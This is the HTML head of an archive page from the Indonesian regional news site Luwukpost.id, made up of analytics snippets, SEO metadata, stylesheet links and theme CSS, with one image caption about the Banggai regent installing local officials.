

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luwukpost.id/2023/10/13/
body_size: 30787
content:
<!DOCTYPE html>
<html lang="id">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "pum67vi3sk");
</script>
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jumat, 13 Oktober 2023 | Luwukpost.id</title>
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Jumat, 13 Oktober 2023 | Luwukpost.id" />
	<meta property="og:url" content="https://luwukpost.id/2023/10/13/" />
	<meta property="og:site_name" content="Luwukpost.id" />
	<meta property="og:image" content="https://luwukpost.id/wp-content/uploads/2024/11/om_SiteImage_logo.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://luwukpost.id/2023/10/13/","url":"https://luwukpost.id/2023/10/13/","name":"Jumat, 13 Oktober 2023 | Luwukpost.id","isPartOf":{"@id":"https://luwukpost.id/#website"},"primaryImageOfPage":{"@id":"https://luwukpost.id/2023/10/13/#primaryimage"},"image":{"@id":"https://luwukpost.id/2023/10/13/#primaryimage"},"thumbnailUrl":"https://luwukpost.id/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-13-at-08.15.42.jpeg","breadcrumb":{"@id":"https://luwukpost.id/2023/10/13/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://luwukpost.id/2023/10/13/#primaryimage","url":"https://luwukpost.id/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-13-at-08.15.42.jpeg","contentUrl":"https://luwukpost.id/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-13-at-08.15.42.jpeg","width":1600,"height":1068,"caption":"Bupati Banggai, Ir. H. Amirudin MM.,AIFO saat melantik sejumlah kepala perangkat daerah dan Plt Kades, Kamis (12/10/2023). [DKISP BANGGAI]"},{"@type":"BreadcrumbList","@id":"https://luwukpost.id/2023/10/13/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://luwukpost.id/"},{"@type":"ListItem","position":2,"name":"Arsip untuk Jumat, 13 Oktober 2023"}]},{"@type":"WebSite","@id":"https://luwukpost.id/#website","url":"https://luwukpost.id/","name":"Luwuk Post","description":"Pertama dan Terbesar di Kawasan Sulawesi Timur","publisher":{"@id":"https://luwukpost.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://luwukpost.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://luwukpost.id/#organization","name":"Luwuk Post","url":"https://luwukpost.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://luwukpost.id/#/schema/logo/image/","url":"https://luwukpost.id/wp-content/uploads/2024/10/cyan02_FavICO_logo.png","contentUrl":"https://luwukpost.id/wp-content/uploads/2024/10/cyan02_FavICO_logo.png","width":500,"height":500,"caption":"Luwuk Post"},"image":{"@id":"https://luwukpost.id/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Luwukpost.id &raquo; Feed" href="https://luwukpost.id/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='newkarma-core-css' href='https://luwukpost.id/wp-content/plugins/newkarma-core/css/newkarma-core.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C700%2C600%2C300%26subset%3Dlatin%2C&#038;ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-style-css' href='https://luwukpost.id/wp-content/themes/luwukpost-child/style.css?ver=2.0.8' type='text/css' media='all' />
<style id='newkarma-style-inline-css' type='text/css'>
body{color:#000000;font-family:"Open Sans","Helvetica", Arial;font-weight:500;font-size:14px;}h1.entry-title{color:#145194;}kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.tagcloud ul,.prevnextpost-links a .prevnextpost,.page-links .page-link-number,ul.page-numbers li span.page-numbers,.sidr,#navigationamp,.gmr_widget_content ul.gmr-tabs,.index-page-numbers,.cat-links-bg{background-color:#145194;}blockquote,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.gmr-theme div.sharedaddy h3.sd-title:before,.gmr_widget_content ul.gmr-tabs li a,.bypostauthor > .comment-body{border-color:#145194;}.gmr-meta-topic a,.newkarma-rp-widget .rp-number,.gmr-owl-carousel .gmr-slide-topic a,.tab-comment-number{color:#dd9933;}.page-title span,h3.comment-reply-title,.widget-title span,.gmr_widget_content ul.gmr-tabs li a.js-tabs__title-active{border-color:#dd9933;}.gmr-menuwrap #primary-menu > li > a:hover,.gmr-menuwrap #primary-menu > li.page_item_has_children:hover > a,.gmr-menuwrap #primary-menu > li.menu-item-has-children:hover > a,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu > .current-menu-ancestor > a,.gmr-mainmenu #primary-menu > .current_page_item > a,.gmr-mainmenu #primary-menu > .current_page_ancestor > a{box-shadow:inset 0px -5px 0px 0px#dd9933;}.tab-content .newkarma-rp-widget .rp-number,.owl-theme .owl-controls .owl-page.active span{background-color:#dd9933;}a{color:#000000;}a:hover,a:focus,a:active{color:#e54e2c;}.site-title a{color:#000000;}.site-description{color:#000000;}.gmr-menuwrap,.gmr-sticky .top-header.sticky-menu,.gmr-mainmenu #primary-menu .sub-menu,.gmr-mainmenu #primary-menu .children{background-color:#11467e;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.gmr-mainmenu #primary-menu .sub-menu a,.gmr-mainmenu #primary-menu .children a,.sidr ul li ul li a,.sidr ul li a,#navigationamp ul li ul li a,#navigationamp ul li a{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.sidr ul li ul li a:hover,.sidr ul li a:hover{color:#e6f2f7;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#e6f2f7;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#3482d7;}.gmr-secondmenuwrap,.gmr-secondmenu #primary-menu .sub-menu,.gmr-secondmenu #primary-menu .children{background-color:#ffffff;}.gmr-secondmenu #primary-menu > li > a,.gmr-secondmenu #primary-menu .sub-menu a,.gmr-secondmenu #primary-menu .children a{color:#0a0a0a;}.gmr-secondmenu #primary-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#0a0a0a;}.gmr-topnavwrap{background-color:#ffffff;}#gmr-topnavresponsive-menu svg,.gmr-topnavmenu #primary-menu > li > a,.gmr-top-date,.search-trigger .gmr-icon{color:#111111;}.gmr-topnavmenu #primary-menu > li.menu-border > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#111111;}#gmr-topnavresponsive-menu:hover,.gmr-topnavmenu #primary-menu > li:hover > a,.gmr-topnavmenu #primary-menu .current-menu-item > a,.gmr-topnavmenu #primary-menu .current-menu-ancestor > a,.gmr-topnavmenu #primary-menu .current_page_item > a,.gmr-topnavmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#ff0000;}.gmr-topnavmenu #primary-menu > li.menu-border:hover > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#ff0000;}.gmr-owl-carousel .gmr-slide-title a{color:#ffffff;}.gmr-owl-carousel .item:hover .gmr-slide-title a{color:#eeee22;}.site-main-single{background-color:#ffffff;}.gmr-related-infinite .view-more-button:hover{color:#ffffff;}.site-main-archive{background-color:#ffffff;}ul.page-numbers li span.page-numbers{color:#ffffff;}.site-main-archive,a.read-more{color:#000000;}.site-main-archive h2.entry-title a,.site-main-archive .gmr-ajax-text{color:#000000;}.site-main-archive .gmr-archive:hover h2.entry-title a{color:#e54e2c;}.gmr-focus-news.gmr-focus-gallery h2.entry-title a,.item .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail .gmr-rp-bigthumb-content .title-bigthumb{color:#ffffff;}.gmr-focus-news.gmr-focus-gallery:hover h2.entry-title a,.item:hover .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail:hover .gmr-rp-bigthumb-content .title-bigthumb{color:#ffff00;}.entry-content-single{font-size:18px;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.site-footer{background-color:#0e3a6a;color:#ffffff;}ul.footer-social-icon li a{color:#ffffff;}ul.footer-social-icon li a,.footer-content{border-color:#ffffff;}ul.footer-social-icon li a:hover{color:#ffa100;border-color:#ffa100;}.site-footer a{color:#ffa100;}.site-footer a:hover{color:#ffcc00;}
/*# sourceURL=newkarma-style-inline-css */
</style>
<link rel='stylesheet' id='dflip-style-css' href='https://luwukpost.id/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<script type="text/javascript" src="https://luwukpost.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://luwukpost.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-47KDBZS0XE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-47KDBZS0XE');
</script><link rel="icon" href="https://luwukpost.id/wp-content/uploads/2024/12/cropped-img_Asset-27_om-32x32.png" sizes="32x32" />
<link rel="icon" href="https://luwukpost.id/wp-content/uploads/2024/12/cropped-img_Asset-27_om-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://luwukpost.id/wp-content/uploads/2024/12/cropped-img_Asset-27_om-180x180.png" />
<meta name="msapplication-TileImage" content="https://luwukpost.id/wp-content/uploads/2024/12/cropped-img_Asset-27_om-270x270.png" />
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		:root {
--font-base: LP Sans;
--font-headings: LP Sans;
--font-input: LP Sans;
}
@font-face {font-family:'LP Sans';font-weight:900;src:url('https://luwukpost.id/wp-content/uploads/2024/10/LPSansDisplay-Black.ttf') format('truetype');}@font-face {font-family:'LP Sans';font-weight:700;src:url('https://luwukpost.id/wp-content/uploads/2024/10/LPSansDisplay-Bold.ttf') format('truetype');}@font-face {font-family:'LP Sans';font-weight:800;src:url('https://luwukpost.id/wp-content/uploads/2024/10/LPSansDisplay-Heavy.ttf') format('truetype');}@font-face {font-family:'LP Sans';font-weight:400;font-style:italic;src:url('https://luwukpost.id/wp-content/uploads/2024/10/LPSansDisplay-Italic.ttf') format('truetype');}@font-face {font-family:'LP Sans';font-weight:300;src:url('https://luwukpost.id/wp-content/uploads/2024/10/LPSansDisplay-Light.ttf') format('truetype');}@font-face {font-family:'LP Sans';font-weight:500;src:url('https://luwukpost.id/wp-content/uploads/2024/10/LPSansDisplay-Medium.ttf') format('truetype');}@font-face {font-family:'LP Sans';font-weight:500;font-style:italic;src:url('https://luwukpost.id/wp-content/uploads/2024/10/LPSansDisplay-MediumItalic.ttf') format('truetype');}@font-face {font-family:'LP Sans';font-weight:400;src:url('https://luwukpost.id/wp-content/uploads/2024/10/LPSansDisplay-Regular.ttf') format('truetype');}body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "LP Sans";
font-weight: 400;
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "LP Sans";
font-weight: 500;
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "LP Sans";
font-weight: 500;
 }
#site-title, .site-title, #site-title a, .site-title a, #site-logo, #site-logo a, #logo, #logo a, .logo, .logo a, .wp-block-site-title, .wp-block-site-title a {
font-family: "LP Sans";
font-weight: 500;
 }
#site-description, .site-description, #site-tagline, .site-tagline, .wp-block-site-tagline {
font-family: "LP Sans";
font-weight: 400;
 }
.menu, .page_item a, .menu-item a, .wp-block-navigation, .wp-block-navigation-item__content {
font-weight: 500;
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: "LP Sans";
font-weight: 400;
 }
.wp-block-post-title, .wp-block-post-title a, .entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1, .elementor h1 {
font-family: "LP Sans";
font-weight: 500;
 }
.entry-content h2, .post-content h2, .page-content h2, #content h2, .type-post h2, .type-page h2, .elementor h2 {
font-family: "LP Sans";
font-weight: 500;
 }
.entry-content h3, .post-content h3, .page-content h3, #content h3, .type-post h3, .type-page h3, .elementor h3 {
font-family: "LP Sans";
font-weight: 500;
 }
.entry-content h4, .post-content h4, .page-content h4, #content h4, .type-post h4, .type-page h4, .elementor h4 {
font-family: "LP Sans";
font-weight: 500;
 }
.entry-content h5, .post-content h5, .page-content h5, #content h5, .type-post h5, .type-page h5, .elementor h5 {
font-family: "LP Sans";
font-weight: 500;
 }
.entry-content h6, .post-content h6, .page-content h6, #content h6, .type-post h6, .type-page h6, .elementor h6 {
font-family: "LP Sans";
font-weight: 500;
 }
ul, ol, ul li, ol li, li {
font-family: "LP Sans";
font-weight: 400;
 }
blockquote, .wp-block-quote, blockquote p, .wp-block-quote p {
font-family: "LP Sans";
font-style: italic;
font-weight: 400;
 }
.widget-title, .widget-area h1, .widget-area h2, .widget-area h3, .widget-area h4, .widget-area h5, .widget-area h6, #secondary h1, #secondary h2, #secondary h3, #secondary h4, #secondary h5, #secondary h6 {
font-family: "LP Sans";
font-weight: 500;
 }
.widget-area, .widget, .sidebar, #sidebar, #secondary {
font-family: "LP Sans";
font-weight: 400;
 }
footer h1, footer h2, footer h3, footer h4, footer h5, footer h6, .footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6, #footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6 {
font-family: "LP Sans";
font-weight: 500;
 }
footer, #footer, .footer, .site-footer {
font-family: "LP Sans";
font-weight: 300;
 }
	</style>
	<!-- Fonts Plugin CSS -->
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--lp-sans-black: LP Sans;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-lp-sans-black-font-family{font-family: var(--wp--preset--font-family--lp-sans-black) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='newkarma-widget-inline-inline-css' type='text/css'>
#newkarma-rp-4{background-color:#ade3cd;}#newkarma-rp-4 h3.widget-title{color:#000000;}#newkarma-rp-4 h3.widget-title a{color:#000000;}
#newkarma-rp-5{background-color:#0b2e54;}#newkarma-rp-5 h3.widget-title{color:#ffffff;}#newkarma-rp-5 h3.widget-title a{color:#ffffff;}
